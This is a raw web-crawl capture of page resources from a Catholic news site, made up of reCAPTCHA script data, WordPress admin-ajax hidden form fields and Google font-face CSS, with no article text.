cOFMcODworCvkJjP8Kfw6M/G8Omw5tUYsKrCcK9d3B1w6/DpcKkwqXCh30+wqdHwpXDgjrCtsKuSUNiw6Vcwr57J2zCoMOaLkvCjC4Dwq5Gw7w/bsOyQAEUw5LDq8KUFcKlw4dtw7F6NREkZHDDj2gyIsOOVCrDhMOnXMKFW3A3KsOeIMO3w5zCghXDsMOqwrIzw6sYOmZ0wrDDsggRGsOewr9gw5HCvMKKBBY5w6zDlm9GwpfDqkVvIW3Dry/[base64]/CgcKAA2PCgMOsL8KTwog5UcKkNMOyw5cOw70rMzvDkBfDlnMqcMKBKjfCgjTDhV0bMSpDw7kfw6ZvwpxVw5PCuXLDiMK/[base64]/[base64]/Dq1lmw6nCm8OPw6QCOsKAUsO9wpfChi7DvgbDgWwDRsKOM07Dq04sKsO2w7xBw7xAa8OpaDYfwonCkQVvPDIzw7rClcKRKR/DlcOhwrzDrsKfw4sRWwVBworCkcOhw4ZOC8OQw5PDocK3dMK+w67CkcOlwqXDqWRtKcO4wqACw75IP8O4wo/Co8K1bA7DncOvDzjCnMKgXynCu8KTw7bCn3LCvkbCpsOJw4dsw5nCscOMc0/DlzzCnFbDosOVw77DiinDijVWwr46P8OcZsOaw77DgxfDjTLDhGXDvj9wOlshw6cIwqvDhgw4QcO5CsOaw4VVZTYMwqk5cXnDgTbDjcOWw73DrMOOwoEiwrRZw5t6ccOBwqIJwq/[base64]/CucKpaVnCgcOpSjU+w7V+w5VcwpBHXcKQLsOoeGzCt8OvTMKyRypGa8ORw7lqw4RLaMK/V3ppw4bCs2gLWsKoPGTCjWzDlsK5w6vDl1dObMKXMcKHPC/[base64]/F0caeRrCncKseWHCnMObwqLCvTnCqj3CrcOxK8KNw5QCw7TCtnhtHzcJw7bDsS3DrcKCw4bCoXEnwrYdwqZkb8OJwonDqMOFAsK8wohmw4N2w58TZXllACfCjEjCm27DgcOnWsKBNC4sw5BONMOKVzAGw7vDr8OEHWTCtsKJGWgbSMKSd8OuNU/DtXAWw4MyH1zDkxgkFHLCrMKcScODw6rDsH4Cw70cw7U8wrHCuj0owqLDnsO4w7BZwqbDl8KEw707d8OHw4LDlhMabMKQGcOJJx0/w5JccT/Du8K0SMOKw6FRScKSXHTDtX/DtsOkwo/CoMOjwrJlFMO3WcKqwo/[base64]/WQ9OFMO6asKleD3DpShTw4MCBXXDk8Kxw4zDk8OTIgQcw5bDv1BKXinCosK8wrvCp8Ocwp7DrcKRwqLDusOdwooNMUnCn8OKPV0GVsOHwpU2wrjDgsOqw7/DoFHDs8KiwqnCtcKKwpIZVMOaAlnDqsKEIcKHQsOew4HDnxVEwo9NwpY5V8KAKkvDj8Kbwr/[base64]/[base64]/Ch1MWwpXDmzVpJDrDmcOUMG0LSxx7w4DDtlkTETwNw4JtNsOrwoMzecKVwoskw5succOvwqzDgSUQwr/[base64]/DgMOFOsOnIMOSCsKww6zCgW7Dvg/CocKpd8KkwqxJwrLDmTZMfU3DrTfCmlJpeH5PwqHDrHHCjMOkDznCvsKCfMKkD8KqVWXDlsK/wqrCs8O1BSTChj/Crm8bwp7CusKVw4bDh8K0wph3Hh/CpcKmw6tDDcOHwrzDqifCusK7woPCkENYccO6wrc4J8O3wobCllBXTQzDphMawqTCgsK1w7lcQgzDhVJ+wr3Chy4fHFnCpW8tZ8KxwpdDIMKFdC58wojCrMOzw4zCnsO+w7HDoy/CisO1w6rDj3zCisOgwrDCm8OgwrUFDWbDmMOTw4/Cj8O6fyIUIzPDisOPw6xHU8OEJcOWw45nQcKmw7VowpDCj8Opw7HDosOBwo/CnyPCkAHCk1jCn8OhecONRsOUWMOLwpPDtcOtJlTCgmNTwqx6wr8nw7fCgcK3woR2wqLCgUw3NFwFwrs9w67DkQTCnFlVwpPChilKLXTDtH11wrrClxfChsOze2Q/BcOjwr/[base64]/[base64]/CvsOhwoHDoV86aAXDrMKPXMO0wq8CR3TDhWp8woPDnx7CqGPDvsOsQcOoYm3DgxvCly/[base64]/[base64]/CuUEXHsK3fyfDnsKAwrEGwqDCn8KfwqvCmyEdw4o8wp7CrmzDqQ55OzNjOcOUwp/Dl8O1Q8KtR8O2bMO6aT5SdR5qHcKVwod3XgDDmMKgwqrCnlU4wq3CgklINsKIHTHDi8K8wp/Dp8OEeSd7N8KgdXjCuyMew4XCucKnKcOVw57DjT7CvzTDh1jDihzCn8O5w6DDp8KOw7QtwqzDp3bDjcKeClBqw5suw5LDo8OMwoXCu8OEwpdEw4DDqsK9CxTCuUXClWIlGcOJYMKHAyZWblTDlU5kw6ArwrbCqk4ywpVswohOGQDDg8O1wobDncOGUsOhEsKId1/DrFvCg0jCoMKqC1/CgcK/M28vwqPCkVLCjsKDwrnDihjCtgICw7cDb8O6YHEdwr8xBQjCqcKNw4N9w7cffSnDt3ZAwrwUwoDDpknDvMKtwpx9JgXDtRbCh8KhKMK3w5ZywqM1BcOuw53CpkHDqwDDjcOeYcOoZl/DtDtxGcO/OTIew6bDsMOdBhrDv8K6w45HBgrDmsKrw6LDr8Oiw5kWMnXClC/CpMK6O28KKMKAG8KywprDtcK0Pnl+wpoLwpfDm8OoecKzAcO7wqgZfj3Dn1oOY8OPw4dIw4vDncOtUcKAwofDrSxZYmXDgcKFw6vCtD3Du8O8ZcOAIcO0TS3DmMO0wo7DiMKVw4bDr8K7Dh/DoS5/wocqcsOiK8OlUSbCtiogfQMLwq/DiHgAShZccMKzM8KBwqY/wppNbsK2HQXDkEDDscKCTEPDvwtmG8OZwpfCrXXCp8Kuw6V8BiTChMO2wpjDkm4zwrzDmmfDmcO6w7zDqDzDhnrDkcKfw41VOcOPTsKVw588XHbDmxR1LsOKw6krwp3DrCbCiH3Dm8KMwpXDlXDDtMO4w4bDocOVbXNMFMKmwp/Cu8Oxb2PDmGjCnMKqWWLClcKaXsOiwrXDgGDDlMO5wrXDrVEjw4AlwqbDksOuwpzDtjZFQWnCinLDnMK5BsKZPwlFPQQtecK5wolXw6fCin8Pw4ILwptNKnt7w79wHAvCg3vDhBB6w6gPw7/CpsKtdMKfCxg4w6XCtcOGMyp/woAqw4hzdRDDrcOaw4c2YcO8wqPDhip2D8OpworDoVVZwqpNC8OhVGTClWnCnMOPwoZaw7/[base64]/Bj/CjcK0UjsTw70xJkthwrLCgMOLw4PDjMORQCtJwpE6wrcbw7jDhTAjwrxRwrzDoMO7csKxwpbCqH3CmcK3FUAUXMKrw7rChFwydj7Cnl3Dnz5QwrXDm8KRIDzDshYsIsOkwqLDlGXDk8OFwoVpwqRDNG5qOmJ2w63CmsKTwrJEQz/DnznCjcO2w5LCgHDDhcOMCX3Dl8Kva8OeQMKvw7LCtgLCicKWw4fClCPDhcOSw7TDvcOaw7R+w4MofMO7dyrCnsOEwr/Cj2fDoMOAw6XDpgcfPsO9w4LCiQfCtF3Cu8KyFVDDhhTCicOyZXLChXoNUcKBwqjDhgosLiDCo8KQwqcFUFM6wrnDlR3CkGd+EUdGwpTCrwsTTn0HE1vCpVJzw7rDonTCuQPDnsKywqDDvGwgwo5faMO9w6jDlcKtwoHDuGsUw7t8w7vDmMKAPUocwoTDnMOfwq/[base64]/DhMOuw6I6w4DDgcO4wqA7d8KewrkJwrvCk1/CgsKKwqIEYcObQxzCmMOLTF1QwqlSGFDDiMKPw63DucKJw7UxUsO2YHgRw5dSwq1MwonCkT8/D8Kjwo/DkMOnwrvCqMKRwoHCthgKwpvDkMKCwq8gVsKiw5BdwozDtWvCs8OhwpTDsXJsw4JHw6PClDbCmsKawrlqXMO0wpDDuMODUVzCkkROw6nCiX9mKMOGwq4JG1zDsMKCcFjCmMOAR8K/M8OAMsKaB0rDusOWwrvCn8KuwoDCky1Bw6h1w51VwrweasKtwrULCXzDjsO9QXvCqD9xIBwSZybDmMKCw6nClsO7wpnCrnnCnztCPT3CqERyNcK7w4HDj8OfwrbDiMOrC8OaTy7Dt8KRw7srw6xlI8ORV8OdT8KDwrVrBg9uL8K/BsKzw6/ChzZANlPCpcOYHAkzBMK3QsOILFdcP8OAwoJzw6lUPk3CiS85w6TDvRJ6bTRhw4vCicKnw5coVVHCtcOYwpJiYAddw7QAw4xwPsKzVA7CnsObwq/CjwQtJsOTwqkewqI2VsK1P8O9wppoHmAyAMKSwrrCtjbCrD09woN4w7vCisK7w5pFa0jChmtew5AuwrnDqsK6Qlgywq/CtzMFICcrw5/DnMKoOcOTwozDicOowrTDr8KPwo8Bwrx/Ci94b8OwwonDsylrw57CrsKpPsKFw4fDlsKpwovDsMOYw7nDsMKNwovCqBDDtVfCqsK6wrlVQsKowpZ6OFfDkyg/KRvDocOATcKSUMO3wqHDqzNrJcKCKGbCisK5ZsOBw7JLwodGwrhiZ8Kswq5qWsO3eCRRwoh7w4HDnxnDrUsOdiTCon3Dm24Qw5Itw7rCkTw6wq7DncKEwoZ+El7DvjbDq8K1FSHDnMOIwqoVN8OhwpnDnCYmw70Jwr/CvMOKw5MIw7lKO0/Clzg6wpFlwrrDksO7XmLCgU46OETCgMK3wpgsw6LDhgbDgsOMw5LCgMKEIVc/wrJxw7ghB8K9ZsKww5HCg8OSwrrCqMO1w4c2dwbCklJEbkBaw7g+BMK5w70RwowXwoDCusKAb8OfDDbCoCHDtFnCo8OoOkURw4nCicOyVEHDmwcfwrPCrsK7w73DrUwLwrYiXVjClMO4woVzwp1vw4AVwoDCnCnDgsOIfGLDsHQPFhrDisOsw6vCqMK4dRFRw4PDqMO/[base64]/w7LDtxojZsKbbCcowqLChD/CqsOXwqzCmh3Drxs7w6gswovDvmkkwoLDvsKXwpfDqGvDoVPCqjrClHFHw7fCnGVMBcKhV27DkcOIBcOZw7fDj2lLUMOmG2jCnUjChUs2w6tmw43ChQXDog3Dt0TCmRFacsONdcOYfsOnBnfDh8Oww6pzw77DrsKAwpfCrMOLwr3CusOHwo7CpMO/[base64]/wq9QwphOZzJww58uwoYgwq3DtWvCgFtUBwUvwoDDmB9Yw4TDhsOHw6vDlQMUNcKYw5YOwrPDv8OoRcOGaTvCkSHDp2XCuBl0w5pfw6fCqWdATcKyRMKYdcKGw4ZkOGdqLh7DsMOkUEUhwqvCsnHClD/CrcOpb8Osw54twqkXwo8+woPCgyvCvl9WUxY0T2jCsRLDoj3DrSNCM8OkwoRXw63Dt3LCkMKVwpDDjcKvUmHDv8KzwrEAw7fClMK/w6pWRsKRGsKrwoLCo8OJw4lGw68fe8KzwqPCm8KBG8K9w45uTcKYwrRhTzfDrinDsMOab8OyW8KOwpLDjRQLUcKvScO7wqQ9w5ZZw4USw5VcJMKaZWzChAJRw6RFQWBCMxrCgsKYwrxNN8OFwrjCuMOZwpFDBCJ1a8K/w4lWw50GfD4yHEbDhsKcR1HDjMO0wocgTBLCk8Kswr3DsjDDoVzDr8ObXUvDnV4zMGPCscO9wqnCl8OyQMOfARxAwpU/wrvClcO3w6PDpw8MS2V4Jy1Kw49vwqA/[base64]/CnsK/eMOxUcKEwrzDjMKswoHCuiHCg2ULw5PDhcKSwql/[base64]/DgMO6AcOTwq/DjiMBw4g1w4BSwq7DqnDDv8OobsOTWsKiLsKSK8KYHcOkwqDDsVbDnMKDwp/CokXDrRTCvBvCoFbCpcOgwqUvJ8OGOsOAKMKNwpMnw7pPwopXw7Z1w7NdwqEoXyBZLcKaw74zw5rCvlIAIi1ewrPCpmMzw7Jlw5sQw6XChsOKw6vCmgtlw5NPHcKPP8K8YcKwfMKEZ2LClwZfLV1hwoLChMK0ccOcCFTDj8OuYMKlw5xLwoDDsG/CicOqwrfCjD/[base64]/DmsOOWsOgK1LDhMKqw6fCs2kfwppwBlUKwpPDoRDCssOFw58YwosiJF3CjsKoeMKrVmshfcOMwpvCoDrDpQ/CqsKSKsOqw7w6w47DvXsuwqVfwojDmMOiRwUWw6UcasO1B8OFGxR8wrHDjcOiSnEqwp7CmRMuw5xtM8Kiwq4swqxSw4YyJMKGw5sfw6wXWyl+dMOwwrkNwqHCs1IjaGLDiyBUwonDscOuw7UQwr/[base64]/CvsO1w5l9LAczBV7Dh1FQdjzCq0TDpzEYbMOHw7XDojDClF9AJsKPw59KK8OdHR/CqsKywqtvCsOkJQrDscOWwqnDnsKMw5bCnxbCo1wbShQyw7LDr8OCOsKtcmh3KMOmwq5Uw4LCrcKVwoDDqcKkwovDpsKnAH/CrxwZwpFow7vDmcOCQhTCowVuw7A1woDDv8KWw5HDh38awofDizsdwrhsJ2zDjMOpw4HCtMOIEh92TUxrwonChcOqFkLDv0hLw6jDuGVkw7TCqsO5bmTDmgbChmbDnX3CjcKzZcKEwrYbWMKHY8O5woINYsK9w605FcKawrF/BFXCjMKGIcOEwo0KwpwfTMKiwoXDpcKtwqvCgsOeByhrcAFIwoI4CmTDpD8hwpvCuz90Rn3ClcO6PRMPY1XDlMOmwqwBw5LDiRXDm37Dv2LCnsOMezoUPE15BSshNMK8w4dlcD8NUcK/dsOOCMKdw51mXl8aeBBmwr/Co8OcQhcaATLDgMKcw5g/[base64]/XWsQL8OXw4Apw5ZNMW05BREQcsOkw44yQFIXXHjDu8OufcO9w5bDklPDm8OldmDCvQ/[base64]/Cu3bDq8KkeB/ClcKgwo7DuMOAw4YRwoxUNCYaNnpoPcOEw6U4Y3gIwrlQdMKGwpfDmsOGVBHDrcK5w6RcIyLCgRl3wrhjwp9MEcOIwoXCvBEJWMObw68dwr/CggPCicKHDMKVN8OyD3/DoALChMO6w4TCk1AEecOQw6TCp8OGEHnDjsK/wpcfwqDDp8O/[base64]/[base64]/CpMOmNiPChsKAD8KkwrPCnAx6BcKNAMORXsKZPMO6w5/CtFHDpcK+fGdTwqJPLsOmLV8lMsKtJ8Ozw4DDt8KYw6zDg8K/CcKBADBbw5zDkcKRw5A5\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ewvRG18So6JyjflGsfRzb4ztRWiFYfNLDQxPXuJ0WdA\\u003d\x22,1,0,null,1,1769812614962,0,0,[180,3,12,105],null,[11,78],\x22RC-1QiMdyaykRbDjw\x22,null,null,null,null,null,\x220dAFcWeA6SqVY7RT66VnDlVn0vAWE2wgdL_zO1w7hbBlzZA9e_titdOHTeMObWYi4rt7MvrhKplIJSDq7SY1aq8RSb7OfDa9x-rA\x22,1769895414985]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -301
content:
<input type="hidden" name="register-security" value="9d8e2b272c" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -593
content:
<input type="hidden" name="register-security" value="9d8e2b272c" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=w5frwrin87ne
body_size: 49393
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
